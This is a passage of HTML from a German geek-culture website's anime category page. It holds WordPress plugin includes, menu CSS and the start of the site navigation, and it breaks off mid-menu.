<link rel='stylesheet' id='ubermenu-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-black-white-2-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/css/skins/blackwhite2.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://www.geek-germany.de/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.13.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/spoiler-alert-js/js/spoiler.min.js?ver=6.1.9' id='spoiler_alert_js-script-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","nonce":"5ee363f676","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5' id='cookie-notice-front-js'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/html5shiv.min.js?ver=3.5.0' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.geek-germany.de/wp-json/" /><link rel="alternate" type="application/json" href="https://www.geek-germany.de/wp-json/wp/v2/categories/19" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.geek-germany.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.geek-germany.de/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />

		<script>

			jQuery(window).on('elementor/frontend/init', function () {
				var previewIframe = jQuery('#elementor-preview-iframe').get(0);

				// Attach a load event listener to the preview iframe
				jQuery(previewIframe).on('load', function () {
					var tpg_selector = tpg_str_rev("nottub-tropmi-gpttr nottub-aera-noitces-dda-rotnemele");

					var logo = "https://www.geek-germany.de/wp-content/plugins/the-post-grid";
					var log_path = "/assets/images/icon-40x40.svg"; //tpg_str_rev("gvs.04x04-noci/segami/stessa/");

					jQuery('<div class="' + tpg_selector + '" style="vertical-align: bottom;margin-left: 5px;"><img src="' + logo + log_path + '" alt="TPG"/></div>').insertBefore(".elementor-add-section-drag-title");
				});

			});
		</script>
		<style>
			:root {
				--tpg-primary-color: #0d6efd;
				--tpg-secondary-color: #0654c4;
				--tpg-primary-light: #c4d0ff
			}

					</style>

		<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main.ubermenu-vertical .ubermenu-submenu-type-mega { width:600px; }
 .ubermenu-main .ubermenu-item .ubermenu-submenu-drop { -webkit-transition-duration:.2s; -ms-transition-duration:.2s; transition-duration:.2s; }
 .ubermenu-main { max-width:1200px; background-color:#020202; background:-webkit-gradient(linear,left top,left bottom,from(#020202),to(#020202)); background:-webkit-linear-gradient(top,#020202,#020202); background:-moz-linear-gradient(top,#020202,#020202); background:-ms-linear-gradient(top,#020202,#020202); background:-o-linear-gradient(top,#020202,#020202); background:linear-gradient(top,#020202,#020202); border:1px solid #020202; }
 .ubermenu.ubermenu-main { background:none; border:none; box-shadow:none; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { border:none; box-shadow:none; background:#020202; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { color:#efefef; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { background:#020202; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { background:#020202; }
 .ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { background-color:#020202; border:1px solid #020202; color:#0a0a0a; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target { color:#ffffff; }
 .ubermenu.ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover, .ubermenu.ubermenu-main .ubermenu-item-normal.ubermenu-active > .ubermenu-target { color:#cecece; }
 .ubermenu-main .ubermenu-submenu-type-flyout > .ubermenu-item-normal > .ubermenu-target { border-bottom:1px solid #000000; }
 .ubermenu.ubermenu-main .ubermenu-tabs .ubermenu-tabs-group { background-color:#000000; }
 .ubermenu.ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-active > .ubermenu-target { color:#0a0a0a; }
 .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-ancestor > .ubermenu-target { color:#ffffff; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator { color:#020202; }
 .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main { font-weight:bold; }
 .ubermenu.ubermenu-main .ubermenu-search input.ubermenu-search-input { background:#020202; color:#ffffff; }
 .ubermenu-main, .ubermenu-main .ubermenu-target, .ubermenu-main .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target, .ubermenu-main div, .ubermenu-main p, .ubermenu-main input { font-family:'Open Sans', sans-serif; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target .ubermenu-icon { color:#ffffff; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 1837 */   .ubermenu .ubermenu-item.ubermenu-item-1837.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1837.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1567 */   .ubermenu .ubermenu-item.ubermenu-item-1567.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1567.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 422 */    .ubermenu .ubermenu-item.ubermenu-item-422.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-422.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 791 */    .ubermenu .ubermenu-item.ubermenu-item-791.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-791.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 423 */    .ubermenu .ubermenu-item.ubermenu-item-423.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-423.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 425 */    .ubermenu .ubermenu-item.ubermenu-item-425.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-425.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1499 */   .ubermenu .ubermenu-item.ubermenu-item-1499.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1499.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1498 */   .ubermenu .ubermenu-item.ubermenu-item-1498.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1498.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 674 */    .ubermenu .ubermenu-item.ubermenu-item-674.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-674.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 796 */    .ubermenu .ubermenu-item.ubermenu-item-796.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-796.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 35094 */  .ubermenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target { background:#0a0a0a; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35094:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094:hover > .ubermenu-target { color:#b7b7b7; }
/* 42718 */  .ubermenu .ubermenu-item.ubermenu-item-42718 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42718:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42718:hover > .ubermenu-target { color:#b2b2b2; }
/* 42744 */  .ubermenu .ubermenu-item.ubermenu-item-42744 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42744.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42744:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42744.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42744:hover > .ubermenu-target { color:#c9c9c9; }
/* 42756 */  .ubermenu .ubermenu-item.ubermenu-item-42756 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42756.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42756:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42756.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42756:hover > .ubermenu-target { color:#c4c4c4; }
/* 42761 */  .ubermenu .ubermenu-item.ubermenu-item-42761 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42761.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42761:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42761.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42761:hover > .ubermenu-target { color:#c6c6c6; }
/* 42904 */  .ubermenu .ubermenu-item.ubermenu-item-42904 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42904.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42904:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42904.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42904:hover > .ubermenu-target { color:#c4c4c4; }
/* 2086 */   .ubermenu .ubermenu-item.ubermenu-item-2086.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-2086.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 43198 */  .ubermenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target { background:#0a0a0a; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43198:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198:hover > .ubermenu-target { color:#bfbfbf; }
/* 43548 */  .ubermenu .ubermenu-item.ubermenu-item-43548 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43548.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43548:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43548.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43548:hover > .ubermenu-target { color:#c6c6c6; }
/* 43818 */  .ubermenu .ubermenu-item.ubermenu-item-43818 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43818.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43818:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43818.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43818:hover > .ubermenu-target { color:#c1c1c1; }
/* 43823 */  .ubermenu .ubermenu-item.ubermenu-item-43823 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43823.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43823:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43823.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43823:hover > .ubermenu-target { color:#c9c9c9; }
/* 43824 */  .ubermenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43824:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824:hover > .ubermenu-target { color:#c9c9c9; }
/* 44804 */  .ubermenu .ubermenu-item.ubermenu-item-44804 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44804.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44804:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44804.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44804:hover > .ubermenu-target { color:#c4c4c4; }
/* 44888 */  .ubermenu .ubermenu-item.ubermenu-item-44888 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44888.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44888:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44888.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44888:hover > .ubermenu-target { color:#b2b2b2; }
/* 44906 */  .ubermenu .ubermenu-item.ubermenu-item-44906 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44906:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44906:hover > .ubermenu-target { color:#c9c9c9; }
/* 44907 */  .ubermenu .ubermenu-item.ubermenu-item-44907 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44907.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44907:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44907.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44907:hover > .ubermenu-target { color:#cecece; }
/* 46419 */  .ubermenu .ubermenu-item.ubermenu-item-46419 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46419.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46419:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46419.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46419:hover > .ubermenu-target { color:#bcbcbc; }
/* 46424 */  .ubermenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46424:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424:hover > .ubermenu-target { color:#c9c9c9; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-current-menu-ancestor > .ubermenu-target { background:#bababa; }
/* 46477 */  .ubermenu .ubermenu-item.ubermenu-item-46477 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46477.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46477:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46477.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46477:hover > .ubermenu-target { color:#b2b2b2; }

/* Icons */
.ubermenu .ubermenu-item-layout-icon_right > .ubermenu-target-title { margin-right: .6em; display: inline-block; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom{ text-align:center; padding:20px; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_top > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-icon{ text-align:center; display:block; margin-left:auto; margin-right:auto; }

/* Status: Loaded from Transient */

</style><meta name="follow.[base64]" content="QY8wGJTLJnJxeMwjWpAN"/><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" sizes="32x32" />
<link rel="icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" />
<meta name="msapplication-TileImage" content="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Füge deinen eigenen CSS-Code nach diesem Kommentar hinter dem abschließenden Schrägstrich ein. 

Klicke auf das Hilfe-Symbol oben, um mehr zu erfahren.
*/

#wppb-login-wrap .login-username label, #wppb-login-wrap .login-password label {
	width: 100%;
}

#wppb-login-wrap .login-username input,
#wppb-login-wrap .login-password input{
	width: 100%;
}
.entry-content .alignleft {
    margin-right: 30px !important;
    margin-bottom: 10px !important;
}
.entry-content .aligncenter {
    margin: 0 auto !important;
}
.entry-content .alignright {
    margin-left: 30px !important;
    margin-bottom: 10px !important;
}

.ubermenu.ubermenu-main {
	background-color: #000;
}		</style>
		
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts.php'></script> 
</head>

<body class="archive category category-first-look-anime category-19 custom-background wp-embed-responsive cookies-not-set rttpg rttpg-7.7.15 radius-frontend rttpg-body-wrap rttpg-flaticon sfsi_actvite_theme_default  box-layout header_display_type_two elementor-default elementor-kit-39920">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header clearfix">
		<div id="header-text-nav-container" class="clearfix">
			
			<div id="wp-custom-header" class="wp-custom-header"><div class="header-image-wrap"><a href="https://www.geek-germany.de/" title="Geek Germany" rel="home"><img src="https://www.geek-germany.de/wp-content/uploads/2025/02/header_captainamerica.jpg" class="header-image" width="1200" height="176" alt="Geek Germany"></a></div></div>

			
			
											    
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:api] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-black-white-2 ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-2-primary-2"   aria-label="Toggle Menu"><i class="fas fa-bars" ></i>Menü</button><nav id="ubermenu-main-2-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-2 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-mobile-modal ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover ubermenu-skin-black-white-2 ubermenu-has-border ubermenu-bar-align-full ubermenu-items-align-left ubermenu-bound-inner ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-2-primary" class="ubermenu-nav" data-title="Navigationsbar"><li id="menu-item-30725" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-30725 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-reviews/" tabindex="0"><i class="ubermenu-icon fas fa-film" ></i><span class="ubermenu-target-title ubermenu-target-text">Film</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-30725 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1837" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1837 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-1567" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1567 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-30665" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-30665 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/kinostarts-deutschland/"><i class="ubermenu-icon fas fa-film" ></i><span class="ubermenu-target-title ubermenu-target-text">Kinostarts</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-210" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-210 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/category/serien/" tabindex="0"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Serie</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-210 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-422" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-422 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/serien-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-791" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-791 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/serien-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-35094" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-35094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/tv-serien-episodenguide/"><i class="ubermenu-icon fas fa-tv" ></i><span class="ubermenu-target-title ubermenu-target-text">Episodenguide</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-46424" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-46424 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/games/" tabindex="0"><i class="ubermenu-icon fas fa-gamepad" ></i><span class="ubermenu-target-title ubermenu-target-text">Game</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-46424 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-42761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42761 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-46419" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46419 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-neuheiten/"><i class="ubermenu-icon fab fa-hotjar" ></i><span class="ubermenu-target-title ubermenu-target-text">Neue Games</span></a></li><li id="menu-item-423" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-423 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-17211" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-17211 